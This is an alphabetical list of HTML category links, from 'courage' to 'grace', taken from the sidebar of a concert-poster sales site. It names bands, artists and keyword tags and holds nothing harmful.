	<li class="cat-item cat-item-6065"><a href="https://original-concert-posters.com/category/courage/" >courage</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://original-concert-posters.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://original-concert-posters.com/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://original-concert-posters.com/category/crackin/" >crackin&#039;</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://original-concert-posters.com/category/cramps/" >cramps</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://original-concert-posters.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://original-concert-posters.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://original-concert-posters.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://original-concert-posters.com/category/creedence/" >creedence</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://original-concert-posters.com/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-8025"><a href="https://original-concert-posters.com/category/cries/" >cries</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://original-concert-posters.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://original-concert-posters.com/category/crooked/" >crooked</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://original-concert-posters.com/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://original-concert-posters.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://original-concert-posters.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://original-concert-posters.com/category/crusaders/" >crusaders</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://original-concert-posters.com/category/csny/" >csny</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://original-concert-posters.com/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://original-concert-posters.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://original-concert-posters.com/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://original-concert-posters.com/category/cure/" >cure</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://original-concert-posters.com/category/curelove/" >curelove</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://original-concert-posters.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://original-concert-posters.com/category/cushing/" >cushing</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://original-concert-posters.com/category/cybersex/" >cybersex</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://original-concert-posters.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://original-concert-posters.com/category/dabangg/" >dabangg</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://original-concert-posters.com/category/daft/" >daft</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://original-concert-posters.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-7527"><a href="https://original-concert-posters.com/category/dance1920s/" >dance&#039;1920&#039;s</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://original-concert-posters.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-8629"><a href="https://original-concert-posters.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://original-concert-posters.com/category/danzig/" >danzig</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://original-concert-posters.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://original-concert-posters.com/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://original-concert-posters.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://original-concert-posters.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://original-concert-posters.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://original-concert-posters.com/category/deadmoon/" >deadmoon</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://original-concert-posters.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://original-concert-posters.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://original-concert-posters.com/category/deborah/" >deborah</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://original-concert-posters.com/category/decemberists/" >decemberists</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://original-concert-posters.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-8266"><a href="https://original-concert-posters.com/category/defranco/" >defranco</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://original-concert-posters.com/category/deftones/" >deftones</a>
</li>
	<li class="cat-item cat-item-7623"><a href="https://original-concert-posters.com/category/degenerate/" >degenerate</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://original-concert-posters.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://original-concert-posters.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://original-concert-posters.com/category/depeche/" >depeche</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://original-concert-posters.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://original-concert-posters.com/category/descendents/" >descendents</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://original-concert-posters.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://original-concert-posters.com/category/destroyed/" >destroyed</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://original-concert-posters.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://original-concert-posters.com/category/devotchka/" >devotchka</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://original-concert-posters.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://original-concert-posters.com/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://original-concert-posters.com/category/diddley/" >diddley</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://original-concert-posters.com/category/dieselhed/" >dieselhed</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://original-concert-posters.com/category/difranco/" >difranco</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://original-concert-posters.com/category/diggers/" >diggers</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://original-concert-posters.com/category/digitalism/" >digitalism</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://original-concert-posters.com/category/dillinger/" >dillinger</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://original-concert-posters.com/category/dimash/" >dimash</a>
</li>
	<li class="cat-item cat-item-8679"><a href="https://original-concert-posters.com/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://original-concert-posters.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://original-concert-posters.com/category/dionne/" >dionne</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://original-concert-posters.com/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://original-concert-posters.com/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://original-concert-posters.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://original-concert-posters.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://original-concert-posters.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://original-concert-posters.com/category/distillers/" >distillers</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://original-concert-posters.com/category/distorted/" >distorted</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://original-concert-posters.com/category/disturbed/" >disturbed</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://original-concert-posters.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-8495"><a href="https://original-concert-posters.com/category/dizzy/" >dizzy</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://original-concert-posters.com/category/djordje/" >djordje</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://original-concert-posters.com/category/dodos/" >dodos</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://original-concert-posters.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://original-concert-posters.com/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://original-concert-posters.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://original-concert-posters.com/category/donnas/" >donnas</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://original-concert-posters.com/category/donovan/" >donovan</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://original-concert-posters.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://original-concert-posters.com/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://original-concert-posters.com/category/doorsconcert/" >doorsconcert</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://original-concert-posters.com/category/dope/" >dope</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://original-concert-posters.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://original-concert-posters.com/category/doubt/" >doubt</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://original-concert-posters.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://original-concert-posters.com/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://original-concert-posters.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://original-concert-posters.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://original-concert-posters.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-8443"><a href="https://original-concert-posters.com/category/drive-in/" >drive-in</a>
</li>
	<li class="cat-item cat-item-8138"><a href="https://original-concert-posters.com/category/dropkick/" >dropkick</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://original-concert-posters.com/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://original-concert-posters.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://original-concert-posters.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://original-concert-posters.com/category/duran/" >duran</a>
</li>
	<li class="cat-item cat-item-8011"><a href="https://original-concert-posters.com/category/dury/" >dury</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://original-concert-posters.com/category/dwarves/" >dwarves</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://original-concert-posters.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-7107"><a href="https://original-concert-posters.com/category/dwitt/" >dwitt</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://original-concert-posters.com/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://original-concert-posters.com/category/dynotones/" >dynotones</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://original-concert-posters.com/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://original-concert-posters.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://original-concert-posters.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://original-concert-posters.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-8200"><a href="https://original-concert-posters.com/category/earthboundskyward/" >earthboundskyward</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://original-concert-posters.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://original-concert-posters.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://original-concert-posters.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://original-concert-posters.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://original-concert-posters.com/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://original-concert-posters.com/category/edith/" >edith</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://original-concert-posters.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://original-concert-posters.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://original-concert-posters.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://original-concert-posters.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-8255"><a href="https://original-concert-posters.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://original-concert-posters.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://original-concert-posters.com/category/elliott/" >elliott</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://original-concert-posters.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://original-concert-posters.com/category/emek/" >emek</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://original-concert-posters.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://original-concert-posters.com/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://original-concert-posters.com/category/encanto/" >encanto</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://original-concert-posters.com/category/engelbert/" >engelbert</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://original-concert-posters.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://original-concert-posters.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://original-concert-posters.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://original-concert-posters.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://original-concert-posters.com/category/epitaph/" >epitaph</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://original-concert-posters.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://original-concert-posters.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://original-concert-posters.com/category/erykah/" >erykah</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://original-concert-posters.com/category/eskimo/" >eskimo</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://original-concert-posters.com/category/espa/" >espa</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://original-concert-posters.com/category/essen/" >essen</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://original-concert-posters.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://original-concert-posters.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://original-concert-posters.com/category/eurythmics/" >eurythmics</a>
</li>
	<li class="cat-item cat-item-7677"><a href="https://original-concert-posters.com/category/evanescence/" >evanescence</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://original-concert-posters.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://original-concert-posters.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://original-concert-posters.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://original-concert-posters.com/category/everclear/" >everclear</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://original-concert-posters.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://original-concert-posters.com/category/ewing/" >ewing</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://original-concert-posters.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://original-concert-posters.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://original-concert-posters.com/category/exclusively/" >exclusively</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://original-concert-posters.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://original-concert-posters.com/category/explosions/" >explosions</a>
</li>
	<li class="cat-item cat-item-8787"><a href="https://original-concert-posters.com/category/explosives/" >explosives</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://original-concert-posters.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://original-concert-posters.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-8197"><a href="https://original-concert-posters.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://original-concert-posters.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://original-concert-posters.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://original-concert-posters.com/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://original-concert-posters.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-6804"><a href="https://original-concert-posters.com/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://original-concert-posters.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://original-concert-posters.com/category/fangs/" >fangs</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://original-concert-posters.com/category/fantabulous/" >fantabulous</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://original-concert-posters.com/category/fantomas/" >fantomas</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://original-concert-posters.com/category/fare/" >fare</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://original-concert-posters.com/category/farhan/" >farhan</a>
</li>
	<li class="cat-item cat-item-8057"><a href="https://original-concert-posters.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://original-concert-posters.com/category/farms/" >farm&#039;s</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://original-concert-posters.com/category/farrar/" >farrar</a>
</li>
	<li class="cat-item cat-item-8733"><a href="https://original-concert-posters.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://original-concert-posters.com/category/fastbacks/" >fastbacks</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://original-concert-posters.com/category/fats/" >fats</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://original-concert-posters.com/category/fd-5/" >fd-5</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://original-concert-posters.com/category/fd13/" >fd13</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://original-concert-posters.com/category/fd26-op3/" >fd26-op3</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://original-concert-posters.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://original-concert-posters.com/category/feist/" >feist-</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://original-concert-posters.com/category/fela/" >fela</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://original-concert-posters.com/category/festival/" >festival-</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://original-concert-posters.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://original-concert-posters.com/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://original-concert-posters.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://original-concert-posters.com/category/fighters/" >fighters</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://original-concert-posters.com/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://original-concert-posters.com/category/fillmore/" >fillmore</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://original-concert-posters.com/category/fillmore-buffalo/" >fillmore-buffalo</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://original-concert-posters.com/category/filmore/" >filmore</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://original-concert-posters.com/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://original-concert-posters.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://original-concert-posters.com/category/fiona/" >fiona</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://original-concert-posters.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://original-concert-posters.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://original-concert-posters.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://original-concert-posters.com/category/fishbonepublic/" >fishbonepublic</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://original-concert-posters.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://original-concert-posters.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://original-concert-posters.com/category/flatstock/" >flatstock</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://original-concert-posters.com/category/flatten/" >flatten</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://original-concert-posters.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-7708"><a href="https://original-concert-posters.com/category/fleshapoids/" >fleshapoids</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://original-concert-posters.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://original-concert-posters.com/category/flogging/" >flogging</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://original-concert-posters.com/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://original-concert-posters.com/category/florey/" >florey</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://original-concert-posters.com/category/fluf/" >fluf</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://original-concert-posters.com/category/fluid/" >fluid</a>
</li>
	<li class="cat-item cat-item-8243"><a href="https://original-concert-posters.com/category/foghat/" >foghat</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://original-concert-posters.com/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://original-concert-posters.com/category/folds/" >folds</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://original-concert-posters.com/category/follies/" >follies</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://original-concert-posters.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://original-concert-posters.com/category/forbes/" >forbes</a>
</li>
	<li class="cat-item cat-item-7321"><a href="https://original-concert-posters.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://original-concert-posters.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://original-concert-posters.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://original-concert-posters.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://original-concert-posters.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://original-concert-posters.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://original-concert-posters.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://original-concert-posters.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://original-concert-posters.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-6924"><a href="https://original-concert-posters.com/category/fray/" >fray</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://original-concert-posters.com/category/frayne-ozone/" >frayne-ozone-</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://original-concert-posters.com/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://original-concert-posters.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-8568"><a href="https://original-concert-posters.com/category/frehley/" >frehley</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://original-concert-posters.com/category/freudian/" >freudian</a>
</li>
	<li class="cat-item cat-item-8423"><a href="https://original-concert-posters.com/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-7788"><a href="https://original-concert-posters.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://original-concert-posters.com/category/fugazi/" >fugazi</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://original-concert-posters.com/category/fugs/" >fugs</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://original-concert-posters.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://original-concert-posters.com/category/fumes/" >fumes</a>
</li>
	<li class="cat-item cat-item-8643"><a href="https://original-concert-posters.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://original-concert-posters.com/category/furry/" >furry</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://original-concert-posters.com/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://original-concert-posters.com/category/furthur/" >furthur</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://original-concert-posters.com/category/gabry/" >gabry</a>
</li>
	<li class="cat-item cat-item-8384"><a href="https://original-concert-posters.com/category/galactic/" >galactic</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://original-concert-posters.com/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://original-concert-posters.com/category/garaj/" >garaj</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://original-concert-posters.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://original-concert-posters.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://original-concert-posters.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://original-concert-posters.com/category/gaslight/" >gaslight</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://original-concert-posters.com/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-8653"><a href="https://original-concert-posters.com/category/gdansk/" >gdansk</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://original-concert-posters.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://original-concert-posters.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://original-concert-posters.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://original-concert-posters.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://original-concert-posters.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://original-concert-posters.com/category/germs/" >germs</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://original-concert-posters.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://original-concert-posters.com/category/ghostland/" >ghostland</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://original-concert-posters.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://original-concert-posters.com/category/gilligans/" >gilligan&#039;s</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://original-concert-posters.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://original-concert-posters.com/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://original-concert-posters.com/category/gits/" >gits</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://original-concert-posters.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://original-concert-posters.com/category/gladys/" >gladys</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://original-concert-posters.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://original-concert-posters.com/category/glitch/" >glitch</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://original-concert-posters.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://original-concert-posters.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-8691"><a href="https://original-concert-posters.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://original-concert-posters.com/category/gloryholes/" >gloryholes</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://original-concert-posters.com/category/gluecifer/" >gluecifer</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://original-concert-posters.com/category/gnat/" >gnat</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://original-concert-posters.com/category/gos/" >go&#039;s</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://original-concert-posters.com/category/goatwhore/" >goatwhore</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://original-concert-posters.com/category/gogol/" >gogol</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://original-concert-posters.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://original-concert-posters.com/category/goodtimes/" >goodtimes</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://original-concert-posters.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://original-concert-posters.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://original-concert-posters.com/category/gorilla/" >gorilla</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://original-concert-posters.com/category/gossip/" >gossip</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://original-concert-posters.com/category/govt/" >gov&#039;t</a>
</li>
	<li class="cat-item cat-item-7367"><a href="https://original-concert-posters.com/category/grabe/" >grabe</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://original-concert-posters.com/category/grace/" >grace</a>
</li>
